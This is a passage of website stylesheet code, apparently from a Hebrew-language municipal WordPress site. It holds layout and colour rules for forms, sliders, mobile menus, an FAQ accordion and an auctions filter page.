    border-radius: 3px;
    left: 45px;
    right: auto;
}

.page-id-1050 ul li::marker {
    color: #8ec740;
	font-size: 28px;
}
/*mishrot*/
.Manpowercut .elementor-post-info__terms-list-item {
    border: 3px solid #8EC740;
    border-radius: 20px;
    padding: 7px 16px;
}

.form1 {
    width: 325px;
    height: 316px;
    margin: 0 135px 0 0;
    padding: 0 0 18px;
    border-radius: 3px;
    box-shadow: 0 0 4px 0 rgb(0 0 0 / 20%);
    background-color: #ffffff;
}
.titleform {
    font-family: Rubik;
    font-size: 20px;
    font-weight: bold;
    font-style: normal;
    line-height: 1.7;
    letter-spacing: normal;
    text-align: center;
    color: #ffffff;
    background-color: #242c5d;
    width: 325px;
    height: 50px;
    margin: 0 0 13px;
    padding: 9px 13px 7px 14px;
    background-color: #242c5d;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    -moz-border-radius-topleft: 3px;
    -moz-border-radius-topright: 3px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.bodyform {
    padding:8px 25px 25px 25px;
}
.bodyform1 {
   padding: 8px 53px 25px 53px;
}
.form-control {
    text-align: right;
    font-family: 'Rubik' !important;
    font-size: 18px;
    font-weight: 300;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.63;
    letter-spacing: normal;
    text-align: right;
    color: #272727;
    border-radius: 0;
    border: none;
    border-bottom: 1px solid #272727;
	box-shadow:none;
	box-shadow: none !important;
}
input#btnform2{
	  width: 120px;
  height: 47px;
  margin: 50px 6px 0 0;
  padding: 11px 15px 10px 16px;
  border-radius: 3px;
  background-color: #8ec740;
	 float: left;
    border: none;
    font-family: Rubik;
    font-size: 18px;
    font-weight: 500;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.44;
    letter-spacing: normal;
    text-align: center;
    color: #ffffff;
    margin-top: 35px;
}
input#btnform1{
	  width: 120px;
  height: 47px;
  margin: 50px 6px 0 0;
  padding: 11px 15px 10px 16px;
  border-radius: 3px;
  background-color: #8ec740;
	 float: left;
    border: none;
    font-family: Rubik;
    font-size: 18px;
    font-weight: 500;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.44;
    letter-spacing: normal;
    text-align: center;
    color: #ffffff;
    margin-top: 35px;
}
input#btnform {
    width: 108px;
    height: 36px;
    /* margin: 18px 73px 0 24px; */
    padding: 5px 10px 5px 9px;
    border-radius: 3px;
    background-color: #8ec740;
    float: left;
    border: none;
    font-family: Rubik;
    font-size: 18px;
    font-weight: 500;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.44;
    letter-spacing: normal;
    text-align: center;
    color: #ffffff;
    margin-top: 35px;
}
input#btnformcv {
    width: 108px;
    height: 36px;
    /* margin: 18px 73px 0 24px; */
    padding: 5px 10px 5px 9px;
    border-radius: 3px;
    background-color: #8ec740;
    float: left;
    border: none;
    font-family: Rubik;
    font-size: 18px;
    font-weight: 500;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.44;
    letter-spacing: normal;
    text-align: center;
    color: #ffffff;
     margin-top: -2px;
    margin-left: -27px;
}
img.imgformcv {
    display: inline-block;
    float: left;
    position: relative;
    top: -27px;
}
.page-id-2678 input#btnform {
	 margin-top: -7px;
}
::-webkit-input-placeholder { /* Edge */
 color: #272727 !important;
}

:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #272727 !important;
}

::placeholder {
 color: #272727 !important;
}
span.wpcf7-list-item label {
    font-family: Rubik;
    font-size: 18px;
    font-weight: 300;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.44;
    letter-spacing: normal;
    text-align: right;
    color: #272727;
    margin-top: 25px;
    margin-bottom: 0px;
}

.wpcf7-list-item {
    margin-right: 10px !important;
}
.jet-switcher__control-instance {
    position: absolute!important;
    top: -42px;
    right: 248px;
}
/*btnhome*/
.btnmoresd1 {
    white-space: nowrap;
    position: absolute !important;
    z-index: 0;
    height: 119px;
    width:0px !important;
    color: #fff;
    overflow: hidden;
    transition: 0.3s all ease;
    background: #8ec740;
    display: flex;
    align-items: center;
    cursor: pointer;
    left: 47px;
    padding-top:7px;
}
.box:hover .btnmoresd1 {
    width:108px !important;
    height:119px;
    padding-top:7px;
}
.add1 {
    margin-bottom: 19px !important;
    left: -1px;
}
.add1 span.elementor-button-text {
    position: relative;
    top: -15px;
	display:none;
}
/*btnloop*/
.btnmoresd {
    white-space: nowrap;
    position: absolute !important;
    z-index: 0;
    height: 119px;
    width:0px !important;
    color: #fff;
    overflow: hidden;
    transition: 0.3s all ease;
    background: #8ec740;
    display: flex;
    align-items: center;
    cursor: pointer;
    left: 48px;
    padding-top:7px;
}
.box:hover .btnmoresd {
    width:97px !important;
    height:119px;
    padding-top:7px;
}
.btnproject span.elementor-button-text {
    margin-top: -13px;
}
/*read more hanaya*/
p.wpsm-show {
    /* text-align: right !important; */
    font-family: Rubik;
    font-size: 22px;
    font-weight: 500;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.27;
    letter-spacing: normal;
    text-align: right !important;
    color: #8ec740 !important;
}
p.wpsm-hide {
	    font-family: Rubik;
    font-size: 22px;
    font-weight: 500;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.27;
    letter-spacing: normal;
    text-align: right !important;
    color: #8ec740 !important;
}
/*micrazim*/
#tremmicraz span.elementor-post-info__terms-list-item {
    border: 3px solid #8EC740;
    padding: 10px 15px 10px 15px;
    border-radius: 22.5px;
}
/*hannaya*/
button.btninpost {
    padding: 7px 0 9px;
    border-radius: 3px;
    background-color: #8ec740;
    width: 200px;
    height: 47px;
    margin: 20px 0 25px 0px;
    font-family: Rubik;
    font-size: 18px;
    font-weight: 500;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.56;
    letter-spacing: normal;
    text-align: center;
    color: #242c5d;
    border: none;
}
/*home page btn*/
.btnbox {
    height: 148px;
}
.btnbox2 {
    height: 129px;
}
/*events page loby*/
.eventcat li {
    background-color: #8EC740;
    padding: 8px 42px 8px 42px !important;
    border-radius: 30px;
    text-align: center !important;
}
nav i.fas.fa-angle-right {
    color: #242c5d;
    background: #8ec740;
    padding: 12px 16px 12px 16px;
    border-radius: 3px;
    font-size: 27px;
}
nav i.fas.fa-angle-left {
    color: #242c5d;
    background: #8ec740;
     padding: 12px 16px 12px 16px;
    border-radius: 3px;
	   font-size: 27px;
}
span.page-numbers.current {
    font-weight: bold;
}

.btnproject1 {
    margin-right: -17px;
}
/*eventin*/
.elementor-column-wrap.elementor-element-populated {
    border-radius: 3px;
}

/*פירסום גלריה*/
.modoronim .elementor-swiper-button.elementor-swiper-button-prev {
    padding: 8px;
    background: #8ec740;
    border-radius: 3px;
    position: absolute;
    bottom: -20px;
    top: 429px;
    left: 0px;
	
}
.modoronim .elementor-swiper-button.elementor-swiper-button-next {
	 padding: 8px;
    background: #8ec740;
    border-radius: 3px;
    position: absolute;
    top: 429px;
    left: 47px;
    right: auto;
}

/*tab mobile*/
.nav-tabs-dropdown {
  display: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}

.nav-tabs-dropdown:after {
 /* content: "\e114";
  font-family: 'Glyphicons Halflings';*/
  content:url('/wp-content/uploads/2021/04/invalid-name-70.svg');
  position: absolute;
  left: 30px;
   margin-top: -5px;

}
a.nav-tabs-dropdown.btn.btn-block.open::after {
	 content:url('/wp-content/uploads/2021/04/invalid-name-71.svg');
}
.btn.btn-block {
    color: #272727;
    background-color: #fff;
    font-size: 20px;
    font-family: Rubik;
    font-size: 20px;
    font-weight: 500;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: right;
    color: #272727;
    margin-top: -54px;
    padding: 14px;
}

.tab-content {
    padding-right: 9px;
    padding-left: 7px;
    margin-top: -45px;
}
.page-id-19 .tab-content {
    padding-right: 9px;
    padding-left: 7px;
    margin-top: 17px;
}
@media(max-width:1024px){
	
}
@media screen and (min-width: 769px) {
  #nav-tabs-wrapper {
    display: block!important;
  }
}
@media screen and (max-width: 768px) {
    .nav-tabs-dropdown {
        display: block;
    }
    #nav-tabs-wrapper {
        display: none;
       /* border-top-left-radius: 0;
        border-top-right-radius: 0;
        text-align: center;
		border-radius: 3px;
        box-shadow: 0 -3px 4px 0 rgb(36 44 93 / 40%), inset 0 0 4px 0 rgb(0 0 0 / 50%);*/
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-bottomright: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    }
   .nav-tabs-horizontal {
        min-height: 20px;
        padding: 19px;
        margin-bottom: 20px;
        background-color: #fff;
        border: 1px solid #e3e3e3;
        border-radius: 4px;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
	    position: absolute;
        z-index: 100;
        width: 93%;
   }
    .nav-tabs-horizontal  > li {
        float: none;
    }
    .nav-tabs-horizontal  > li + li {
        margin-left: 2px;
    }
    .nav-tabs-horizontal > li,
    .nav-tabs-horizontal > li > a {
        background: transparent;
        width: 100%;
    } 
    .nav-tabs-horizontal  > li > a {
        border-radius: 4px;
    }
    .nav-tabs-horizontal  > li.active > a,
    .nav-tabs-horizontal  > li.active > a:hover,
    .nav-tabs-horizontal  > li.active > a:focus {
        color: #272727;
        text-align:right;
    }
	.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus{
		font-family: Rubik;
  font-size: 20px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: right;
  color: #272727;
	}
	.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.428571429;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
    font-family: Rubik;
    font-size: 20px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: right;
    color: #272727;
}
	.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
		border:none !important;
	}
}


/*pirsom-page*/
.active-tab .jet-tabs__label-text {
    border-bottom: 4px solid #8ec740;
    padding-bottom: 17px;
    margin-bottom: -22px;
}
.scrooll .elementor-widget-wrap{
direction: rtl !important;
}
/*slider about*/
.sliderabout .elementor-swiper-button.elementor-swiper-button-prev{
	position: absolute;
    top: 425px !important;
    left: 52px !important;
    background: #8ec740 !important;
    padding: 4px;
    border-radius: 3px;
    right: auto !important
}
.sliderabout .elementor-swiper-button.elementor-swiper-button-next{
	position:absolute !important;
	top: 425px !important;
	background: #8ec740 !important;
	padding: 4px;
	border-radius: 3px;
}
/*project slider*/
.projectslider .elementor-swiper-button.elementor-swiper-button-prev {
    position: absolute;
    top: 429px;
    background: #8ec740;
    padding: 8px;
    border-radius: 3px;
    left: 0px;
}
.projectslider .elementor-swiper-button.elementor-swiper-button-next {
    position: absolute;
    top: 429px;
    background: #8ec740;
    padding: 8px;
    border-radius: 3px;
    left: 45px;
    right: auto;
}
.projectslidermobile .elementor-swiper-button.elementor-swiper-button-prev {
    position: absolute;
    top: 283px;
    background: #8ec740;
    padding: 8px;
    border-radius: 3px;
    left: 15px;
    right: auto;
}
.projectslidermobile .elementor-swiper-button.elementor-swiper-button-next {
    position: absolute;
    top: 283px;
    background: #8ec740;
    padding: 8px;
    border-radius: 3px;
    left: auto;
    right: 14px;
}
/*slider*/
.shokslider .elementor-swiper-button.elementor-swiper-button-prev {
    right: 443px !important;
    left: auto !important;
    top: 317px !important;
	background: #8ec740 !important;
    padding: 4px!important;
}
.shokslider .elementor-swiper-button.elementor-swiper-button-next {
    left: 10px !important;
    right: auto;
    top: 317px !important;
	background: #8ec740 !important;
    padding: 4px !important;
}
/*footer*/
.menufooter ul li {
    background-image: url("/wp-content/uploads/2021/03/kav2-1.png");
    background-repeat: no-repeat;
    background-position: left;
}
.menufooter ul li:last-child {
	background-image: none;
}

/*faq page*/
.elementor-accordion .elementor-accordion-item {
    border: 1px solid #d4d4d4;
    background-color: #F5F5F5;
    padding-bottom: 12px;
}
.elementor-accordion-item {
    margin-bottom: 30px;
}
span.elementor-accordion-icon-closed {
    margin-top: -17px;
}
span.elementor-accordion-icon-opened {
    margin-top: -14px;
}
.elementor-active a {
    font-weight: bold !important;
}
/*contact*/
.elementor-field-textual {
    padding: 0px !important;
}
button#btnform {
    margin-top: 24px;
}
span.elementor-field-option {
    margin-top: 12px;
}

/*responsive*/

@media (max-width: 3780px){
.container {
    height: 109px !important;
}
}
.home .elementor-element.elementor-element-b5fc4fc.logohome1.elementor-hidden-desktop.elementor-hidden-phone.elementor-widget.elementor-widget-image {
    display: block;
}

/*.home .logohomemobile{
    display:none;
}
.logohomemobile {
    display:none !important;
}
	.logoinmobile{
		display:none;
	} 
.home .logohome1{
		display:block !important;
}
	.logohome1{
		display:none;
	}
}*/
@media (max-width:1370px){
		.boxsection{
    padding-right:15px !important;
}
}
@media(max-width:1024px){
	.home .jet-mobile-menu__toggle-icon {
    margin-top: 17px;
    margin-left: 17px;
    color: #fff !important;
}
	.logohome1 {
    text-align: left !important;
    padding-top: 10px;
}
	.boxsection{
    padding-right:15px !important;
}
		.elementor-element.elementor-element-b5fc4fc.logohome1.elementor-hidden-desktop.elementor-hidden-phone.elementor-widget.elementor-widget-image {
    display: none !important;
}
}
@media(max-width:768px){
	.warp {
    height: 72px !important;
    width: 220px;
    display: inline-flex;
    align-items: center;
    position: absolute;
    top: -30px;
    left: 0;
    z-index: 99 !important;
}
	.elementor-element.elementor-element-7d71779.logohomemobile.elementor-hidden-desktop.elementor-hidden-tablet.elementor-widget.elementor-widget-image {
    display: none;
}
	.elementor-element.elementor-element-b451194.logoinmobile.elementor-hidden-desktop.elementor-hidden-tablet.elementor-widget.elementor-widget-image {
    display: none;
}
.sliderabout .elementor-swiper-button.elementor-swiper-button-next {
    position: absolute !important;
    top: 287px !important;
    background: #8ec740 !important;
    padding: 4px;
    border-radius: 3px;
}
	.sliderabout .elementor-swiper-button.elementor-swiper-button-prev {
    position: absolute !important;
    top: 287px !important;
    background: #8ec740 !important;
    padding: 4px;
    border-radius: 3px;
}
	.elementor-image-carousel-wrapper.swiper-container.swiper-container-initialized.swiper-container-horizontal img {
    min-height: 305px;
}
}
@media(max-width:480px){
	.menufooter ul li{
	float: right;
    width: 50%;
	}
	.menufooter ul li:nth-child(2n){
		background:none;
		margin-right: -14px !important;
	}
	.accordion a.elementor-accordion-title {
    display: block;
    padding-right: 65px;
    padding-left: 15px;
}
	.accordion svg {
    width: 197%;
    margin-right: 17px;
	margin-top: 7px;
}
	.top{
		display:none !important;
	}
	.add1 span.elementor-button-text {
    position: relative;
    top: -15px;
	display:block;
}
		body{
	padding-top:60px !important;
}
.home .jet-mobile-menu__toggle-icon {
    margin-top: 17px;
    margin-left: 17px;
    color: #fff !important;
}
	
	
.home .elementor-element.elementor-element-b451194.logohomemobile.elementor-hidden-desktop.elementor-hidden-tablet.elementor-widget.elementor-widget-image {
    display: block !important;
}
	.elementor-element.elementor-element-b451194.logoinmobile.elementor-hidden-desktop.elementor-hidden-tablet.elementor-widget.elementor-widget-image {
    display: block;
}
.home .logohomemobile{
    display:block !important;
}
	.logohomemobile {
		display:none !important;
	}
.logohome{
    display:none !important;
}
	.logohome{
    display:none !important;
}
	.home .logoinmobile {
		display:none !important;
	}
.home .logohome1{
display:none !important;
}
	.logoin{
		display:none !important;
	}
}
.jetmenumibile ul ul li{
	 padding: 0 0 8px 0px;

}
.jetmenumibile ul ul li a .jet-menu-label {
    font-family: Rubik;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: right;
    color: #272727 !important;
    margin-top: -5px;
	
}
.jetmenumibile ul ul li a{
  border-bottom:none !important;	
}
.bb{
    font-size: 18px;
    border-bottom: 4px solid #8ec740;
}
.jetmenumibile .jet-dropdown-arrow i {
    font-size: 15px !important;
    color: #fff;
}
.jetmenumibile ul ul {
    padding: 5px 17px 14px 30px !important;
    border-radius: 3px;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 20%);
    background-color: rgba(255, 255, 255, 0.9);
    margin-top: -10px;
}
.jetmenumibile .jet-mobile-menu__container {
    width: 420px;
    margin-top: 15px;
}
.boxsection{
    padding-right:0px !important;
}
.elementor-image-carousel-wrapper.swiper-container.swiper-container-initialized.swiper-container-horizontal img {
    min-height: 305px;
}
}



@media(max-width:414px){
	.jet-posts__inner-box .post-thumbnail{
		float:none !important;
	}
	img.post-thumbnail__img.wp-post-image {
    width: 488px;
}
 .add1 span.elementor-button-text {
    position: relative;
    top: -15px;
	display:block;
}
	.add1 {
    margin-bottom: 15px !important;
    left: -1px;
}
.sliderabout .elementor-swiper-button.elementor-swiper-button-next {
    position: absolute !important;
    top: 291px !important;
    background: #8ec740 !important;
    padding: 4px;
    border-radius: 3px;
    left: -1px !important;
}
	.sliderabout .elementor-swiper-button.elementor-swiper-button-prev {
    position: absolute;
    top: 291px !important;
    right: 0!important;
    background: #8ec740 !important;
    padding: 4px;
    border-radius: 3px;
}
body{
	padding-top:60px !important;
}
.shokslider .elementor-swiper-button.elementor-swiper-button-prev {
    right: 0px !important;
    /* left: auto !important; */
    top: 326px !important;
    background: #8ec740 !important;
    padding: 4px!important;
}
	.shokslider .elementor-swiper-button.elementor-swiper-button-next {
    left: 0px !important;
    right: auto;
    top: 327px !important;
    background: #8ec740 !important;
    padding: 4px !important;
}
.form1 {
    width: 325px;
    height: 316px;
    margin: 0 -18px 0 65px;
    padding: 0 0 18px;
    border-radius: 3px;
    box-shadow: 0 0 4px 0 rgb(0 0 0 / 20%);
    background-color: #ffffff;
}
		input#btnform {
    position: relative;
		top: -43px;
	}
	.elementor-2678 .elementor-element.elementor-element-d8e75a8 > .elementor-widget-container > .jet-switcher > .jet-switcher__control-wrapper > .jet-switcher__control-instance {
    width: 180px;
    height: 40px;
    box-shadow: 0px 0px 4px 0px rgb(0 0 0 / 50%) inset;
    position: relative !important;
    right: 78px;
}
}
@media(max-width:388px){
		body{
	padding-top:60px !important;
}
	.form1 {
    width: 325px;
    height: 316px;
    margin: 0 -18px 0 65px;
    padding: 0 0 18px;
    border-radius: 3px;
    box-shadow: 0 0 4px 0 rgb(0 0 0 / 20%);
    background-color: #ffffff;
}
input#btnform {
    position: relative;
		top: -43px;
	}
}
@media(max-width:376px){
	.menufooter ul li{
	float: right;
    width: 50%;
	}
	.menufooter ul li:nth-child(2n){
		background:none;
		margin-right: -14px !important;
	}
	.accordion a.elementor-accordion-title {
    display: block;
    padding-right: 65px;
    padding-left: 15px;
}
	.accordion svg {
    width: 197%;
    margin-right: 17px;
	margin-top: 7px;
}
	.top{
		display:none !important;
	}
img.post-thumbnail__img.wp-post-image {
    width: 488px;
}
	.jet-posts__inner-box .post-thumbnail{
		float:right !important;
	}
		.add1 span.elementor-button-text {
    position: relative;
    top: -15px;
	display:block;
}
	.sliderabout .elementor-swiper-button.elementor-swiper-button-next {
    position: absolute !important;
    top: 291px !important;
    background: #8ec740 !important;
    padding: 4px;
    border-radius: 3px;
    left: -1px !important;
}
	.sliderabout .elementor-swiper-button.elementor-swiper-button-prev {
    position: absolute;
    top: 291px !important;
    right: 0!important;
    background: #8ec740 !important;
    padding: 4px;
    border-radius: 3px;
	left: auto !important;
}
	body{
	padding-top:41px !important;
}
	.shokslider .elementor-swiper-button.elementor-swiper-button-prev {
    right: 0px !important;
    /* left: auto !important; */
    top: 326px !important;
    background: #8ec740 !important;
    padding: 4px!important;
}
.shokslider .elementor-swiper-button.elementor-swiper-button-next {
    left: 0px !important;
    right: auto;
    top: 327px !important;
    background: #8ec740 !important;
    padding: 4px !important;
}
.form1 {
    width: 325px;
    height: 316px;
    margin: 0 -18px 0 65px;
    padding: 0 0 18px;
    border-radius: 3px;
    box-shadow: 0 0 4px 0 rgb(0 0 0 / 20%);
    background-color: #ffffff;
}
	input#btnform {
    position: relative;
	top: -43px;
	}
	.elementor-image-carousel-wrapper.swiper-container.swiper-container-initialized.swiper-container-horizontal img {
    min-height: 305px;
}
		
}
@media(max-width:376px){
.sliderabout .elementor-swiper-button.elementor-swiper-button-prev {
    position: absolute;
    top: 291px !important;
    right: 0!important;
    background: #8ec740 !important;
    padding: 4px;
    border-radius: 3px;
	left: auto !important;
}
	.modoronim .elementor-swiper-button.elementor-swiper-button-next {
    padding: 8px;
    background: #8ec740;
    border-radius: 3px;
    position: absolute;
    top: 285px !important;
    left: auto !important;
    right: 15px !important;
}
.modoronim .elementor-swiper-button.elementor-swiper-button-prev {
    padding: 8px;
    background: #8ec740;
    border-radius: 3px;
    position: absolute;
    bottom: -20px !important;
    top: 284px !important;
    left: 14px !important;
}
	.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .top-auctions-declarationpage .the-sub-title {
    color: white;
    font-family: "Rubik", Sans-serif;
    font-size: 23px;
    font-weight: bold;
    margin: 0 0 6px 98px !important;
}
}





--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/themes/wordpress-bootstrap-master/filter.css?ver=1.1
body_size: 1983
content:
.all-the-header-filter{
    background-position: top center;
    background-repeat: no-repeat;
    background-size: cover;
}
.all-the-header-filter .inside-the-header-filter{
    max-width: 1358px;
    min-height: 390px;
    margin: 0 auto 0;
    padding: 30px 0 0 0;
    width: 90%;
}
.all-the-header-filter .inside-the-header-filter .all-the-breadcrumbs-filter{
    font-family: "Rubik", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: none;
    font-style: normal;
    text-decoration: none;
    color: #FFFFFF;
}
.all-the-header-filter .inside-the-header-filter .all-the-breadcrumbs-filter a{
    font-family: "Rubik", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: none;
    font-style: normal;
    text-decoration: none;
    color: #FFFFFF !important;
    text-decoration: none;
}
.all-the-header-filter .inside-the-header-filter .all-the-breadcrumbs-filter a:hover{
    font-family: "Rubik", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: none;
    font-style: normal;
    text-decoration: none;
    color: #FFFFFF !important;
    text-decoration: none;
}
.all-the-header-filter .inside-the-header-filter .all-the-title-filter{
    margin: 55px 0px 0px 0px;
    color: #FFFFFF;
    font-family: "Rubik", Sans-serif;
    font-size: 50px;
    font-weight: bold;
    text-shadow: 1px 4px 1px rgb(0 0 0 / 30%);
    text-align: center;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top{
    display: flex;
    align-items: center;
    margin: 74px 0px 0px 0px;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter{
    display: flex;
    align-items: center;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-title{
    color: #FFFFFF;
    font-family: "Rubik", Sans-serif;
    font-size: 20px;
    font-weight: bold;
    margin: 0 0 0 11px;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-input{
    width: 179px;
    height: 47px;
    background: white;
    border-radius: 3px;
    position: relative;
    margin: 0 0 0 60px;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-input .inside-date-input{
    width: 179px;
    background: white;
    border-radius: 3px;
    cursor: pointer;
    border: solid 1px #b1b1b1;
}
/* .all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-input .inside-date-input:hover{
    background: rgb(247, 247, 247);
} */
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-input .inside-date-input .all-choose-date{
    width: 90%;
    margin: 0 auto 0;
    height: 47px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-input .inside-date-input .all-choose-date .right-side{
    color: #272727;
    font-size: 20px;
    font-family: "Rubik", Sans-serif;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-input .inside-date-input .all-choose-date .left-side{
    width: 13px;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-input .inside-date-input .all-choose-date .left-side img{
    width: 100%;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-input .inside-click-date-input{
    width: 179px;
   /* max-height: 146px;*/
    background: white;
    border-radius: 0 0 3px 3px;
    position: absolute;
    top: 100%;
    z-index: 99999;
    display: flex;
    justify-content: center;
    align-items: center;
    border: solid 1px #b1b1b1;
    border-top: none;
    display: none;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-input .inside-click-date-input .inside-click-box{
    width: 90%;
    height: 90%;
    overflow: auto;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-input .inside-click-date-input .inside-click-box::-webkit-scrollbar{
    background: #f5f5f5; 
    width: 5px;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-input .inside-click-date-input .inside-click-box::-webkit-scrollbar-thumb{
    background: #8ec740; 
}


.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-input .inside-click-date-input .inside-click-box .the-list-date{
    color: #272727;
    font-size: 20px;
    font-family: "Rubik", Sans-serif;
    cursor: pointer;
    padding: 0 0 8px 0;
}
/* .all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-input .inside-click-date-input .inside-click-box .the-list-date:hover{
    background-color: rgb(209, 209, 209);
} */
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-the-status-filter{
    display: flex;
    align-items: center;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-the-status-filter .the-status-filter-name{
    color: #FFFFFF;
    font-family: "Rubik", Sans-serif;
    font-size: 20px;
    font-weight: bold;
    margin: 0 0 0 11px;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-the-status-filter .the-status-filter-input{
    width: 187px;
    height: 45px;
    background-color: white;
    border-radius: 22.5px;
    position: relative;
    display: flex;
    justify-content: space-around;
    align-items: center;
    cursor: pointer;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-the-status-filter .the-status-filter-input .right-side-status{
    color: #272727;
    font-size: 20px;
    font-family: "Rubik", Sans-serif;
    z-index: 9;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-the-status-filter .the-status-filter-input a{
    color: #fff;
    font-size: 20px;
    font-family: "Rubik", Sans-serif;
    z-index: 9;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-the-status-filter .the-status-filter-input .left-side-status{
    color: #fff;
    font-size: 20px;
    font-family: "Rubik", Sans-serif;
    z-index: 9;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-the-status-filter .the-status-filter-input .canter-side-status-absolute.left{
    position: absolute;
    background-color: #8ec740;
    width: 50%;
    height: 90%;
    border-radius: 22.5px;
    left: 2px;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-the-status-filter .the-status-filter-input .canter-side-status-absolute.right{
    position: absolute;
    background-color: #8ec740;
    width: 50%;
    height: 90%;
    border-radius: 22.5px;
    left: auto;
    right: 2px;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-bottom{
    display: flex;
    align-items: center;
    margin: 44px 0 0 0;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-bottom .the-first-button{
    width: 118px;
    height: 37px;
    background-color: #8ec740;
    border-radius: 18.5px;
    color: #FFFFFF;
    font-family: "Rubik", Sans-serif;
    font-size: 20px;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 0 0 20px;
    cursor: pointer;
    transition: background-color 0.5s;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-bottom .the-first-button:hover{
    background-color: #72a52a;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-bottom .filter-bottom-line{
    width: 1px;
    background: white;
    height: 34px;
    margin: 0 0 0 40px;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-bottom .filter-bottom-link{
    color: #FFFFFF;
    font-family: "Rubik", Sans-serif;
    font-size: 20px;
    margin: 0 0 0 40px;
    cursor: pointer;
}
.all-the-header-filter .inside-the-header-filter .all-the-filter-bottom .filter-bottom-link.choose-category{
    color: #8ec740;
    font-family: "Rubik", Sans-serif;
    font-size: 20px;
    font-weight: bold;
}

.all-the-header-filter .inside-the-header-filter .all-the-filter-bottom a:hover{
    text-decoration: none !important;
}








.all-the-auctions-declarationpage{
    padding: 83px 0;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage{
    width: 90%;
    max-width: 1360px;
    margin: 0 auto 0;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage{
    width: calc(50% - 10px);
    margin: 0 0 40px 0;
    border-radius: 3px;
    box-shadow: 0 0 10px 2px rgb(0 0 0 / 20%);
    overflow: hidden;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .top-auctions-declarationpage{
    background-color: #242c5d;
    padding: 19px 30px;
    position: relative;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .top-auctions-declarationpage .the-date{
    color: white;
    font-family: "Rubik", Sans-serif;
    font-size: 14px;
    margin: 0 0 8px 0;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .top-auctions-declarationpage .the-sub-title{
    color: white;
    font-family: "Rubik", Sans-serif;
    font-size: 23px;
    font-weight: bold;
    margin: 0 0 6px 0;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .top-auctions-declarationpage .the-title{
